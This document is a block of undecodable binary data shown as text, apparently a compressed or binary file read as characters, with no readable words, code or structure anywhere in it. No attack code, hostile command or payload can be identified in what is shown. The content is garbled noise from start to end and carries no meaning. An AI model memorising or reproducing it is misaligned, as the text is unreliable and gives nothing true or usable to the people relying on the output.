'ĹJ�as"��D62�)�:�4�7��U!M �7f���z�M��&k�bi�Y:�A�`��i��OX����~�|��-��'�����%AU��j�1m��l�(�F�d�K� �RG�;��ڕ>-3ykl�M�)� �U�S"ëM����^
J�rn4j�ඹ2�N7�.y�\�m�4��tu�*�%0�Vu�������t����d��Y��<�µ�/aO�:'Ơe>�)��&�\3��1�+�UCo�iU��>�G�uS�G�2��|��B���e,�J���@(u0q]:Œ��\�+Y�trg;���7׭�=Ɨ��R�'�Z�]JHk��܄4�+�OU���2B�zPrT�/O;7���h��¬˫��ӈ���;k���<R�������V��?��@qAP���oWT-�jlEt� ʪ�ѺP�NB��\�a+�A��J��J;EK��7��.~Cy�?�RycJ�/:�,�3/q.�ICt1��Z�@C�6S
�z��H1+�l�'@"mƁ"�2_Q'_�

�
��URWfT�^\�m�a^7S}5C67�E=	�}A�O03ɇ5�G��O�`hbX{�OrH�:7Q��*'"�p�^���6�qQԁ/%�B7���SYph$g#5RY�q���R��B�SJ��+�@��A�R$L��BT(�g��74_1
�� B7�8U�t*GH[a�a
�WM.�|�w��M,�E1S3r�3F���9��2qW�vgwW��EX�>XO�
5��*�>���s5W@7��&u�@,e##�J�qlsiy(��,�bI�69C�@pb�@�rk>U+�B#�Dj��8�g-����W����Q\��zG�0�E@eC7-CS��{�D���4�s��
��R��f3�i�<;�SFѣԧ��a�vj�_��'h�
  �RXv�hUc �H��`?��U�y t,�B@z�HD#`yQ
s��Z�V]�4-�bH��j��y �!#�IIZ�"8�[��!�r����s
�%Z�D�9�%[�dQF+t�jYK�RBVE/�a
P3�H�m�BUdu,�^T}�a�W:d'_`4N��=̘g���h���
�U�U N�ON�Xe&:�
xA�ѕeIZ��cd!�Ձ��Qh�)��}�r�⁑��y�����S�Ӗ@�I.7/玪G8n	��H��6F�x�E��JuT1A{@g
�a
�U��e�bD�q'�$ �� �QG۱2T��"Wft�^���9�F5�;�U�WHOte���$u��P��'S�Us�*��H�X�1.x���.ĕ�'����fjh#�ISs�bT�5C���r
�y��:f7v9jE�[s�B�3q����dD��U:Eu����@��C��C���DQġY��
���9
�$V��'Q�<�E#�V�^:����v�n��NX�&d�� �~�6X��	�hO+aG���p,F���c�Q�T��H6�)K��@��/��b
��k򤐈b��b^*�D�S��J�Ɂ����C�4l��9!�ԂI� 0HGD�b3;O
XU����/�D�E�E�Z^�G�NO�n�<cB1F��vj�}��=qi�g;w留�Oy�{d�s!?ș ͹H^C|���-�~�,��p�g� �1�G��ӥ�g� �#��ٕ[�"y�d�?�?u+tS�G/��P_Ju_�K�������
Ya��'�&9A!���{�Mږfa�-�4���ء�(�u�n�A�hGE�z~�w ���6� E5�%�ݖ��X��I�Tb�$�~z6xɴ@_Ð��1�S�Ԋ.�"qa�!��]�v@��Z\jpR�;;Ar�B$A0I�%J!�5=�Q�T���V
 �$F"��h�]M�U
�P��M)Cu�8V/SgEN�*F��n5in=�<n��`w���
`�e�r~���2z�����X�����Q�$,ۊ��.�R.�xA�g��a7��
�҉a�W/fR8I�3[�r�E���L��W!Nv��Z��s�J Xc
t"S�z���!����<��a^䇜:QV������(�C ��nQ�)��N��g^Oc
��� �Ǜ��>s�XW��(A��Qث����a��d��3�/s#rR����âJ��"	-Mj��Xd9諼%.z�����It��1�N��[�ŕ��sh�ŕ:�㭺+���cgS�Д��
/�HH� �E3k}��E��S�j�̃(B�=�O��g��h:� �[Ewl�o�{o���uEw�qr�y���r!�e����"Yi�6�Rc)���2����5b1�2d@��ղ���!)T����R�#�Y]�JQT�h��6g\9c��	O'�L�s12� Ã�ЧPtM<�|U�-ځ�a�@<2Wq3�l�9S�[Wob�n�AG��'܈w�*��	��P eXǾ��"��p���pY$
�i(f�'Z0'-k�y���a�h8.v��Z�hj3�����V�7>[�|�&,�!!�P C�G�%��G���W� 
���#��M�D�q�� ������z�����k�?L3σn�3A�n߃)��B��d�zBXcH5�v��XvE�C+���7���6?�QҬ+�ו`	�E��:��w+�z�tk8�c4՞ܲ�t�3��Z#�YU-ǐ�v�ms��8g0O�0X�� l��{��!9(��Z�О��a>]�)�E���ԓ�͚2sN -W�~f�)l�Nd!E:���8Ӂu��ܢ|D웣�%rS͝@uY���Ť�iK����<�&$�Bk�9��&��J_��
ɞ"���bS?�AEv�C4=�f��F:��KUq\H����nh"J"֞��݅Xc ��f��MV~ؑM�Q2�gC�(�"�$��)(M�y��+}��H�5e��w����*���Z<pU��%x|��壌3��c�+,`���b9�v������iLʏ��B�ث���G���S��Ꮳj/^K��"�Ug67:��ϲ���A
L{+�J�1�B���D읒��mّ�>�M���6�1C_.���(a.�G��l�v�l��y'��V���`1p����#W�ْ��Z���|�͉]c�I��#�r�8uq2GK�b���՘�?8(�|I�Q����❑�G���T0�T�O�0r���	x7��P�"-��a �]3��7�2Ƌm�↨�f<�l_eKh��k�qW��Fł�����1Z��3�~C6��&c>�:��x G��,Q��,�H�'��HK�{�a�k�b�98�=�pID�a?{	B�g%KA)@����\�J{K�5v4ق9���[�PGTm���3�4E�֒9�<B�ʇ��A\�n3�ʭ!Ш��=�4X#5�`l̦}���W��h�y�XἝ�"�,��@"d�L�*�8U���r�Z9��8x݌Jmz�r)�r��7����Yc��M��J�e�����
��̚�W���^q�
PM��M�ŋW��U2/���&�T eJ�@S	L�"u�ԂR3Hd1"�R�H	l�ʕ�O�\���c�P(]y���%ʒ�6�4𱕫V�X�*U�*T�� �
 *� 
}P��) LQ��ZU)U�Y�B5* �џ��
%;5�Y�bz=�4hT�X�~=�Uڳm��}+T�[~����oO�?Ú=��,ոf��mun�SL���f	Y�
��sQ�A�*��	nb$e
"�Y l�掊��T=K�"5�xpR(=#0e0��V�G!��*B��9�3W�]�A��~WuBS�5�W�0@qR"B|XjA��¾�1ժ�r"i��p�W8iA�>�H$�n�I�S�*�.T�z�����,��"�(�ܢlC�0C���Jğ�J̭߄[j�����D��+1��Zj���B,*�(ۍ2�*�˧s�/�Dt�*Ɔ
�D�l��E!VD��K37C��3�!�p��'̂c�����3��p =��ΔV&�I� �C�@��ΔQL���L#� ���� �
��PDaȡ�J��T�P�@�Z�� E:)�i����J��VxҐ�-��(��z+ì�̰����Ʊ��	��΢*� ��He���ɾL�+�,���,�������PCŎ%j�c�*% /=�<���5��d�3�f�h��zj�ʨj̰=�:�"�VQ� ����r2��DUy�I3>(S�:÷3�>E�ˁ��ӡZ@>�h�9�V�N�VVEhT�֕>
%iWj�I� �j�����Q((���J�����CT��Eo����c�#��m���Q�(��/%1�k�+�R�wu<,K��,=�Wte��,m����l6RFc�Ä�
�<�T9�N%� X����.ќ&�:�%EY��<���11�3Q��O��+%���3͕:hXa��V�?u�i��X�ݤ�:
(��)��ٲ�J
��{�j��[E�dH���{(�D�C��R���?��G�S���B"a�J�chT>n5�a�jZ���1*�A@F�D,�$0*��͞�D��$P͡u\%����u�Q�����'4��AX֞��6��}��R�� �*^ ,�h��<B����$"�qxB�Qm��ʈ����)|�V[��"��KH�J ��G{Y)/2���dG��*l!��n��FVfaZja��%��\\�[�V6��8�r����V�WhDs�B�m���PO (��P�@}�:�b�u��Ül,:��*2F� $��Y�@X����!^|�I(B�I����*,&W�s������8�����־}(Y������4ˎX�_���$l�18��� 	8^I�ei���B�th]�	����"��iaX��'�e׈)`�l4S�,@	�wP�����ѓO�c�($<ѱ��`W��h�ᙀ1�L�,�(K�gLe�Q1�8��M4Ia�Vaz��(��n�bi�C�d%����j�X�����%�e)
��U��o1��V��6�ak#W�?q�Ϗ�R����$)��mĊ� J�$��b�HGRv�r�+�B<�ʅTug�@�1Y���������g�O�pu�jE�^�� m'R�,�t�Rf�!�˘F������T�H64 �}ӫ۽�8�'�Y/';��@3ǲ��FZ��X�ݴO)nJ�F�.�vˎ|�J��:��\,`���BJ�h��U�5F0z[`Y���rI41��@R�����r�)tRy0UFӄ���F ��3OANFp�/����
&�z��=G�#�rك�-�;���'��L$��N�6��I﫫��Z�ݒ@$XH�`�@�Sau�']�ٮP���	V ��(J��^@(�*���W����.�,��0]#���X'��.��$�/��ň�S(M�� ����+Mg>�����4�ym�3���Pf��l��U8� ��(%� 3:�e�1{��d�Nu��j*E��@�"�H�8 �a��[u�(T!�ߊQ�K[�9�6
uV(N1��oXT_T� �@ �oT ���z���� ��w�Ǘ�-a�8n�/ǀ�q@����):�N`򀗠����NQ�|��@�;s�@8	�V�t<�Xp����ˋ[���ߌ��S�1�[SuU�>8�*?�uZ��뗣FS����O�u�0���]�v�2�x���/c,#�m�Lu��|���iu�^���Р��Am��
��Ьxe,pA�
��o��;���Y������?�⃛�|�����Q��׼7ǀz�s7ȡ�g�X@t�0�@�c��@�g��~�F�?9��kY���*R�:ξ,_]���T��b�q�_������^�h���萙�`����b��ڡ�r�0�H)��I��I2OA�%��1��b1V�"�Ⲡ �*��pc�/�2�i��J:��8�(��7�S=X8��r��P��[�~+��#�����[8< 8���8���`"��7pB�ù`�G(H���9�B�=�C� H����+�z�����*P�'�(2l��؍�:�ب�P5�AD�1"/����������̹��ɿV˿g�ѐW�V�!�����-�R6��]j-�(���"C� ��(�jZ��8��Й茏	�V œPخ��.鏜�Ɛ�A�|2��X��㹅�={�̋3D9���*ɂ���A��<`���kǎ� ��@�雹��8��+�4|Bkl�� 2@�=`�A�#�����C�%��K�/Ps��Qk�8D�	RR�3][2U�DM��:I����щ@QEGI6���07�*crE�pŦ
�����������D���,�H)�]��d��<Y�P+(���0P�l(�A��Ч�8��A�Ú۳BP�Sp,�F�LxB؁S�$���;��8�89���* ���c�Ț (P���=�K�P��4���{���8(�
X��J0�����L����R&U[��%~�:�*�IAi�X�# Zc��5�i�U1����� �&f#2�4�I�����*����],Za\�nBO,�.+���������*	��������� Ё���,̍��&�,��t+;�>���t뫀H��'� �������8��KC1�@L �✾(����@=X9����ɑ	��z�����a��	!G���CD�|�Y#��(&Ҁ��SI�0��i� �%W1_�e�I��-R�6��E3M�R9ʙa�J�� �,ʮ,K����'Y���
Y'�ڋ���m� ���>/8y�p�
(#,�$ԃ�� �)����#�9!�
����@����P�ܳ�lU�8!�D�*�%HC~�JZ�j�HB)�O�3�ͯ��X�!:�Cl�S���MS⬰�D͠��1�Z+N3a��0���ުS���k�^�R� *.��3����S�S���0&�{�`$��,����`d��y��I%��AYT������78��/� �T@��T���+:(�;`GhT��{lI"Y/��-�	� �Se�Ѐ�����8�>�������{08x�B8(8�� �d?IS��aD����}Ic�,�i�+��iR�"6�ۓ4�{��br.�1E��cæ�xE�$S�����&OR�D�˦�3d���W����z�Tp7 l��0#�L��ْ�I���9((<*�=8֛'U����Uy��&��8�9��
�6Z�
辥h��C�'����
�A��K9�{<��[���+4����zM��Y���McM�q��u���3aR3�0��<�2�1&|��m��p�W�VP��X�<��l�v-�d��%Sӧ����Q�	�U�a�Y�����������J�ѳaأ��JG(�P`!�3Ԁ�
��bQ�5|��B�>m=�7�ZнD=���@*��=2��q�
4,�C�# >�
ܫ��� �ъZ����oI$��!�,}�^#:D���39V�R�� ��5���7m-�(��ؠ��
��@��詑i-�,*�s�IYd�@�Ŝ�N�zӠ�����.��!Ǎ����Ћ<y
Y2E���0��r\=��iA�! �~��@] �	�~�ة0���AR����F��v�  ����!4d�Hr����(��B>�9=ȑ:0K��8��{
}��k�l1V���� �31��(����({�/!4AI���렖!�R�_��D���1��Rl�A1�	�[X�!���j:�R�+	�����.�*�P����x3��
�$�p���ȹ�����`���vb~��!hB0Q'֥8�av4�S'�,~��G�K��ӋWV��>7��X���#@� PCVՖŘ��
۳�����/���I�@�7��6h8&�|���^�E"�q������?�5���i�P�� �2R�h�Qdnd45Jl��P�t�.��2.� D\�9�0O��������3���*�5C�
7p����]8�+�P� �~�j��r,ѦcU�SU��  �P�oRha�0i��]L2H"��X
�ex� =��@jF9Y��ً b�s�0�gG�!��I_�hc����nă�0O%ϒ���k��R�k�*ECQ��h���cӞ�35*�2���D>Y\�\ �mMֲ��Yy��PP��
�C Q���;������C�������À ���B�8p�-���ֻ��P��'`, �G�g���UC�	p��K�ᜳ��+�'�0|9̈́� @��Q��RN���?:*Q�2FR�P�*��a_d�G\lz�3>��(�����cBi�_t�ފ�B��!�I���fm�x&����dd����TO	�*
�ʡ�	rҕ���]i�رz#ݚ�83@*�e�=�kB �5<��S�0�k�>��4� ��� k����;G﴿�F�<�F�
/�F��
������s��S��ђ�������M��
�T�0z�~���9�[��KQ�Ŝ������`ڡ�CA��*��b�[c3�����d"��;X��ݶ���צt+:��2�"1���`�-:Ɉ�-�&��)�%�T���eH~�P�|~8�� ����B/�=Aȑ@`�(�SX��̠�x>׽\�ͬ�j�k
ʰ��=�S{Y������wFk㍳�#D#�(%�yF�E��01΋O#y�	l�_VӠEZWU��A�� �lc��]6+*&���
�,�<������m��.;�q��r3��e'�Wiّ��+m1�؁$= Ч��PP�o�dC�{��� G�o� 80t���S"*�� �S��@�0�	 q@� �	�TXx<�J�S&^�`�#!*��
����1i�<�~� &�N�	}�,���D�?�>�i5bª=�&,@T P_�J`����Ɩ5�*-XU�T�};��(VjY�+�o� oѾk�0]U���B�*�c�Hhe��̭�hF�V�,[��8�ŪTMhl
��ԓM�^��-���"E��ߤX�żjê�\�r�jU+�ɣ��P}�(U�D �j@�T�[�Z%���PI�r*| ��G| �	!<ACLE�� �4� +�`�CKa��BQ8t�
(��>�T�~�4a�M�)<�Q�0�BQ*@�A锞D9QT��WJJ�`�Bu �G�$��	a%{Z	���X!UJZ!���NX�xVZ����d���\t��[r��+d}E�^y���q��Yr��m�M6�f��b@f�5�
�L�d�RZe�ɶZj����k�! �n���o��u�=�\s�!��s�Y v�lGv��
�e�WUUAe$��9���Q�~��G+lY�U5�	�EBY�bA5��JB��P�h��)Z� �M8�mAk4ՠ�(�(SF�VPBSIJ�eL7��Q?tE�SI�UTW&�mOI~��N��U�e�U��f��V`r%������%�`)�UW�j�u(b������vf�=z4�F�RYh�����I�XЪd�Xk�*f��T�F@o����p,�5u�%��r�J'uօ��(�

m䩒�vر�^D����S0P }̊{x5�X.���B�'���D9�NA��$��B��SF�C�[�,��S��n�"V��{$��#��b%$Mx�S�I��Cr��L�xՖ��p��3���P�e�k��&Xt
f�[����v/��f�"õ�X��}��B�iГ��?��W����4�@�0ٙ�d��ؘ�2s����߈�j��լ��
�bW��UwFၼ�Bx�
�r �(&=��R{�w��H$+=A�`�4D(Q��|v�S��""��N��'9$]TWVN��%eD�x�Lh�6��]��H�!Y)*U��������`(Y��2R%�H	v�+��ȥ�$%!p�� �'4��0m*K`��'>�ePmQ\:��~�2���F�N�RG�d�*�0��M������S�[p�&��-&�V��`���
@g ��j��+�X��� � ��D�=���N~�!��qA<��P��"pA��4T؇>4 ������P>& C	���cJ2P �/`�zIh��&��	. b�L ��^�I8B�sb�'�r���C�'�j����%�cG�I�5��M��Y
S��/|��X�7�>Ŕ.�#T�s(@�����&��(I)�R�� Qc��fj��NkD3���U���oв�]�'��`rv����;��0a^`B�lG���+W=#Űc2���� "Ć��=������Tjƅ�'�u���2b夅��6<u�*�AJ8e�����
;����o{9�d �Բ�D�.�jmo�� �sIІ&�K�&3��S1����\�r3��P�2����l�
��f]��\*%�J�9�i��z�Q�Ro9�K^���bw���N�%"�w�$,|���rI*N|x���@����&�<h~�w}�J�W�⁴H�����6֥2�S*,�,S"{�C���6�I*-ۋ��I���E�x�(Z�������#��`����f4�Q�sA�?����� �6T�F4�qZ0I���U�y۰��A�<9�p�-�_V@�uE�S�T�w��Xi+,�"�����,`-[�P�������^,)�ˢi��#1e8c2,�E)R��C���Djn�H\�#�䣖"��N�R��	(=����u"32_�L�EU�w��+Wʓ��_eL#]�n�RޅZvH��Ȱ��9�y�sRRm��Y3g�gn&�q�{oP �n��kob���z�4p��`�ҧ�O���h#�Ĵf��8����O5a�i��QK]��B�L�,8%�ݘ�e`>��a�ki �RS���N@.��dۚ��'K�q/Y���&4��L��|e�f���R�n��RDevpC���K��Yy�V�r�������g�@;pݎ�#�czVp��!�[�v���e����O(6V��Up�2^O�]��J�m~��̯x�u��Q�8!@�	�cҘ��������8�E�4���'��igu��b`��,�i�i�+>��a�2��̶�G�.GF�N+�ƛ���N������rεJ�|��~Ux��y���Ո�Ѐ+S����w��✰�%\�9�8iUbYO���d����YEJ��^q�]O�M��h�ca`�<�E�{��\��^��$A�� RZ4��Ʊ�	���БO���c����ƥP۴I��i�u���8�1]�9�
�����op���{��Y%G.-x���䙠������ �@U�F�G-V�!Q5�D�W�G�G�gi	ό-E�Eэ�ڦ�܇D��ت�`�0l��zL��m��EQ�����`$�[�OOɌ�����K��]؅�� �
rYM�p��hF�Mzs����Q᏶�i��Y��ư��{���Yr��ĊXGީ�[��1�
�܍�h����Tȡ�I�����G�������`��i�U4���dA"��˂鑩��$>�#��b�T��H1�!���͐�Y؆ED���*ʒ�	m���Ϯ����lO��MX��b����ed��Mf@J.�se�����b
*M�����]p�p���lP|�B��Q��/�J+���ȕv(@��K����A�D�=;Z ����I9Jm^�U����u��-OIŖHX?v�\�ck�GO����a]I�1���%�	�a��΍�Z ��̉��� ���I*�c^c8J�]�J'���$�e�g��-M�@��aJ�i�o�W��Y�{m�x!Z�[Y�w`%( ^�[U%f�����hщf�!	'�#"�}��;��:BQ!�`Iȵ�i��a�"BD��>&�U�W�g���TO��܂ݚ�\���{�Q�q�$��ʴ� W`ف�Iμ�#��mlc����x��\[�Mh��e
�A�e���\�)�Y��F��{�J4B�s̨t��񊯨�ݩB��W7b%؄c�^�℥v~��@�ԣ)L�����UL�|�S,�ԧ�=ϣ��T�Z]rba� Y�-��PQO�ΘǼi�@b�]4f��ɓŢɌ�ެ�����ݞ)$Y�T�(Jc`]���K�R�MJ����Pf@�&}�r���Mo �W=
x��Q>|A#ۨ�|���_Z^X��ݸa3	�}�IV�9��XӢ`z$N�a��!��#$F�����}��ѧ��k��Q)��\CFk�h��N�A��Y�I��$��Z�IR\���� ��F�R�� �0VY+`Y�]�x��O����bjkdO�Y���o,��.����Y�hr��(��
A%\��ڛ*�F{(ū���Z�`�I�ST���`}扝�SDėP�fU)��dd6|4O"��jb`b��cdq	c���4�m�'���(�����$)����]0(�*�m@��9j�hh�J
�ph-JR}�k�d ��)��pP�W)�n�� �fo��MGTG���R%pZ�������a�>řd�0�W>� O
&+�iQ��������`dZ��h�Zz)k}I��)�	�.��.m���v�*�)�ƒ��P����E���*��(���Дb$�bd�Nz٦�&��'ih��t=�t9kM0��
�Ö��LP��j��|�ʮH#�L.��P��U��0�3	�\^V�gy��,�1d����ĥ�٣�I	^��ie}�i�r)zfm�a�E�.񴇲��$����������pf�ް��O_�iE���։��b�����-~FuMWt\�N
��f�`��uv�mO����q�p$%B��1G2�*�@jx�\�E	�UU�Wu�����{�l��l.����b����^����C���ʐ�un|~~�'Z���U���m\�\�Oi���_��Up̲Tp�D�)d�b���m��eʏ��P�L��]̖I��҉J�B�:�.��KB�g0ߵ91�Q
w���#�9pT!���L�*�jRjs3�s��z��m��u����I�@�j��E${��lgu��2�N�-y��ȣS��϶�{0�o�Ϣ��������P�PU�#iu��cn�Y�z4�FĮ���q1f>�Y�c�mI�m���^!�	[m�Ј������,�Q�dtv��v=����p z�7��3�����U�M݅�[��(��|͟���ACŶ��t0�VIG3 Y#�o��C��l�������5eU��=��u=:��R)��Z�3��j�5�5�8�ߵ������,*�Ib �a���Wd��B(Z�H�t,qH��f?c8FiKP��k�*��a���1��uu���*��"cy�+�R��B�{5Gth����x�Rp�����(�w�a
�AR��B��
�R@�a�����_���,X48n�{��^�ra\x�`Wϕ6v8�a���l�UϘ8�[W������r,��f3f�ݫ���[(I��K}E��k�)��Ԇ���1cF��+!�1����8�*,u����d,=Jn�iP�h,}���0��'��+8 s*uP�T�B��N4I�TJ��J�c��E�B�	��\��X�
 ��9f��Z��I������j9v�y�y`�{�A�T�z�7�- �4-���2��M�|6�8���!�`I�r`Kb
�hF�J
ܺ�gH�>�@���vP�lq��W-�(���j�7;7��Z͗[!�� +�B(��.1n[��g4y+��Q��u_��Z.���3S���<SG�d��?�������ݴ+�+x���`�I�������ǈ���;�Hv�'�W��\.���M[����d�+�$�%������b���0��N߶R�zP��Sy)y������ f�
���t+�7�UhH�(��1�+,y*���3�x�|�]����hєdp8t���k�ڕϹ3q�уu�^����7�{ �<�����F�u��0���ZWOs��Y�DK6�3x�z�S���Ol{
MF(�����4g��mX�jx�Ɔv��0��l33�t(�/�M�u��wA��'�m2�s�s����!w�� ;Ї�B(���U�t{�����?�Fo|���Ɯ��B���Շ��3���z(������V��H��+�o0�|{�{��d�������a�Z��}{ %R��RͶx���P�r�0�?eX� �*SA4�`��Q�DP�a���Z�2`��5���Q�G�(��HrT+	S�Ru� )V2eX��T�PR�
�󓫟�V�Z5��QW�xtZ��(U�D(�g��Z�R�U���R�J�=E��  jϞ*U����lѢ"�.�� ھ-��޿f�u{�,bRv��;�/Y�}�8�)����+���ϢA#�{
�\�{�%�X3�Ȃ��~�Z���[�lA"G�!]��*��H�'{�h�$KS	
T�J�QZ�T^� ҋ���O~~9��)�l5!e��I�'��&Ι3IM�� +��
�)�V!��U0j%�V(�`�Q< �VZ!P���je�QVII*QH�0�$��
�����-�;������,_+%�E�:�+F }|��d4L2����F�J+���Zl2+Q��jsLI��2R����,J΀���hͯ�;O$�2�:�&�N��3�ӨM87R���ޤ�$����Rlz�&�Ji��P�
�W�JA�@�)��q��h�M�j����pP.���h�kE cR2"g{�F[C��,m=��-�}���]��`K��ɺs+4]����]����j�I�P)�(@wi��\�M��K�"��H=�,*�Pr��>R������H�y]��Q"h��2����j�oDS>IE��D3<�S�(�>�ȫE!�ԟB0L=�9� Ǌq���6�+��H��mK�&���X*��KW T$vK���z�w���(qEZX�-�[����˦�Ċ"~���1�<P$W|���C`�T��:�MI=@{;39�"�h� f�ޏ펻�T!k&hb'0Ū��R��NQ5eQ-h9Ī.\5S�4u��H���t�:w�����v�ꦓ�2ka�5y�}߹�h�
~��gs+x�Юq�n�F�i�Lea5�Tr��L��i�v��(9���N�L��p>%
�p���@2��_�QO+�T0n�Q0ѥ�B���)L9�E\�2���B
�Ȱ��x�C��(H1+�Q�j:+L��G
 %m��[^��2�4�����[y�6�!��C�!�Q|"�Е���qm[���Cm�#'��"���I>���ĸ�)r�z�M�@��;�c��4@+�K�V�R�5e�P��*@𡅀B���T�2E���ăQ��^�<�.K��a����w����Ʀí�y���|6���gg��au& `-E#5+OF�H?�8G���"Ð�0��:�_�쨜6.�O�|������D��%�*
RS);�?u W�BTP��T(�	K%S.�B*R;R�BD�8_��&���2��в����hD�TZ(���P���C�T�X1��Ө�Na�0�� a�ִ��� |�E����i �1��>hM�a���\)�M9�D�y���4� V��RYi@ǳ���Se��<�B @�R���uR�BR��N�h�(:���0��C�[J���m���dyK���C��&��d'�ܩɊJ
y���ř�Sr�7�}��V&�lQ.`�h�޸�`�m�"V��X.cˀ�X�A
HSPA�I�B7څ1B��*D�*��%N!U$ibP��Š%h	��YQ��%Yޚ��
�V8�+��{˽z����x�:Q��i���@͋X�~�x�`�RR��6���p�S��ވM�ɔ%�E��������+��E��3Y�^ܔ��Ւ�T�&�{+l��ϥJe:���2�����R>�S�V)�*�����נ�p^�3����ђ;�ݷz�&L�.��V�x�J���W�:1�9�(Zf�J�L�5Gf�b�V2�hm)=Px"{>��y]�E���Ez-xP&�Tڕ'�!Gal<�2����Ǩ#)�Rù��
T�K� Wa��v
�H�T������*��
P@�e[U�f2+�H�w�o���[�&e׉n-3�:e��G��!KL���9���۽����^1kz�6�U�_(�Hsx]vw�^RpAXY
ݶR� �Ia��0o��0�8b���T��Ӊ�$�\-�L��U��NwZ Os��3��z|�T+�"W%_=�j
pU�Q����E�#��)�b��w����ś����;��L�;��T���a/�����&��;�`I�^�*�������]R���;�	Ek�Q�Hy,���ܬh�w']_-���5m��'v�[p��CJ��1�hZx�ȏP�E�0��<��Y#�=b���:�B��)@�KE U�u�*bⅰ&���M*�lK��{�3vw{�׸�ڷ�ϵ���Gs*FK椎�w��1{cBu��~�c?3��}l���M���M��9=��~�BHy��<�M����`����V�����������?Ғ���nb�FO !ΨL*���c���j��JMAD�"JN�>D!D��"(8���l,Dj�����F�輅c�V̉���joD�L�4&����8��`�bB�HAsr+��������cD���Ly.��
'��ɺ��z-�:����XL&�$&jo�0$���@LJ�0B�P��h��#	SDf'J�m
���-R
��������p اd�d��܏��I���$��(:(�B D�IP&:�TFO�d�$ f��B�P5'�Ƃ�.���Q�'�N	�ʠo�r�� e1.��M����P�Pc\�&8��*�ܔOg��/���F4�j&�l��jo�1�HA�֮� �&�֏_P���O�R�' )�"ޥ8�J�b'@��?�+(km������0L�޺qm@.���tJ�b��X-��
$ R�|L�PI�\��T��F1��������e��Ͽ�?N�$	j?v�sR6gӊڨi�ꘊ�j�&��&`��5z	�����r?d�&��'s�#j&���+ޥ|*+a��pR��R-��RԮ� �<�"U2ed�"(�U� �<Q)��F�L0��]�l���S��>+ժ*!1Ocg��8�C<`�xm�<De�)�V�#GQ�vQ�l1&�N&sk�n�&�(�Z�)Q�*o�ט�vFcdR2@�%s��jB�|R�r3���5QQ+U�sZ0�

��������*"�ZŊ�tz"�رR��U�B%
e�Rf�b�@Ʒ�)>�C�����/�P/�%<i�d��":�@q��V 	�.��6� ^�e@D�>��[PCy�4��$kq�lqV�"s��E���0n�������\2I�g��ZP�2�Q���S̪��`T&HSi&���l�q,����>��r����-ۑөU$e�*N�K�rfd�(����	�X%/-%��PN��*L�����Dn,/O�6� n-�*B�XAH�C,`�"	C��SH9�4mRC�p){t�645]��>5c\4Eo�c���5S�9U�R('��f�Q���b��$���IT���"j?�J��}�q�0ތ�J�B�FG6�<�o1?�;)��pdTEd�s�BǞ�TM�)ﬕU�TvVn\I(*��
��B)�0�̪Q!�e<"�����$<�u�R�au49�H]��T8mnR��7�s45�(5O'e�K�n��5�RQ�lR
[:�4R��DWL�J�HYUE���ReL�T�������dS�g�>�4Aѐ8�(TM?g��`�g�@Bd�d��YW%*e>w,�$N��b���,�t"��z�RV"�	��eD��j" ���IP!U& `�h?bR��
c�o�6Q([4&K�ovH�c,�bR�J��V5��`1wFi�R!w7��l2F�EyMt7$sqs~�[�R �r?�VKөg�c��@	�.���g�j(dM.k�+�u+�t��P��"v\���k�dO��D)���V%�H�8��BR��#<1*ޖ��BC[u4��ROU�E�*T��8�}UE5���t+թ��`7fUK�`/4HI�*}P*I�#oAreI�6�V�.Y�?��.5�<�Q-�T��@T&��>%�w<�<�7+��R��Lk�R�y?�<���|�t$-)/�(HC��)�BZ�B(DhM5׷n�#@s ��C�J��G�&2fT)�B��`3�� �R'��C5q����`��j���qm0�w���5�Yԋ�y���x��B�Y��i3q�qA�+5	z�s��l�I����֑�����jXԾtA�U��!���~vf�	lK��$2�(d27B���4�RE����B�Q[�~˘CS7���B9`9���B�X+ᗎ������p4IV�OtHq�_3w��������k�ȃ?�dx�Mk�j��<I�@�(�!���Fj�1��Ʌ�/�Wj�i�s��Rzsd�na�+䊫tDU�'~�'.�Q���>u}��ARh$���v|�R`�xW�R41�~ݹ4o�y���4/�`߹*-�ٹ��6E��9~W�6=mC�U��us�ٌI�xx(bv\UE��v�S˳>�����BŸ�U*V���
y{��wK�I�\U�xCaU�	S����Đ(p�S�i�Ij��CJOZ�	Qŗ���+X�B8/}P�m����yF���َ�z�͸�#�U_`Y{`	�r9T�(���YCE���������hj�-�1xU�T��2K�y�SM{L+Z���"�Cw��:��� �����e���p�D͓��X�h#ӣ9�h���;2a%D�� BRv��X�ǌ9BAan�W�?ۉշq�X+�ڴ�ص!U�M{�E�&g�\�������A��56q��'���YsS��v�ፔ�x+:�iW�uV�,A��@R-�m&*�w�>k��w�{X+$�aQ�c�),�)N&�+B)�SK���:r�8��l:sA)<��m��"4�+D}��Q���YVe��?<u��%\�g�7�ٛ�<����Q\&��9R����|ý�� [����G8U��-�[S���7��ĝr7�{W��ETl�<Q=C�ri��-�[cط.O�o�)>:��Nw�ggF���")F� B�����um�\#�������Ν���]}M�	�����p�Q���S����r�z��<��=`ѷ�?G�t8ҭָ���7����\q��کh$���vD�R����b��M5e��-Sz6��� �H���cy���M�UM)�_��|�+p�NBۉ" "���=�����=��x�{��	٘�x}�^�I[8A���Y��=�5����˝� �½Bf~��UgIوo�Y�ֻ�}��y�?�N:h�)����i3ļ�<�_}������J���%�N0�����'z}K��=)P�6o*��m�|�I/$�|P�^�"B��� ���+��Vы����m���G}=��\��w�;����M\�WuTs:�~�I[o��_�Z��j��-��5]�����vU.A��SD�5�v�$��i�������:�D�&;b�{�C��xG&�#�eZaBn>�@n1Z��(U��"��� �D%`e����E�QD�)�:�1!����x�$E�#�8�cʄ���HqAB�6I�T�񤨑Dcz���А,K����ińO&���ƬH�
�ʁ�P�|M��է�l�U�V�\�p�~�k6�W��Β��7�*���`x� W�Z5�U\�i�ZV�Vl]�e)�EP�T+U�F�B@Z����j�xcǰ�2Ȍ[�ZĊ�5�TJ$ '"I��ZQ5z�@�[CC���CV5�B��x�}δ�^�R�%IF\x�gBR8ի�8qi֡X��O�x���G@_TQ�tQ ��RCET��G���W*pm�ZiɖV�_��W�a��ׅd�RZ`u8�b��"�*���+�,��hk�%[VFek���@��di�L�h�H �j�������a��������cc�=�(�t q%�
t���Ji�R�tW�W�F�W�w-�Q���=��LXU�H"�]H���N��wPD�y:�@WeU�M��т�ꤔI�md��S�Rg�b�`��Z�&����"�d��"�E~��b0.F�lx�X��Q�g��l�oMFl�+  A+D��(8y�\A��`����&����ۏ(*�/tW��&rɁ�
p�=L�K	�_]���ڝ|7-j��ߣ==d�R��<Ы<�|���R��j� ���zQG2�
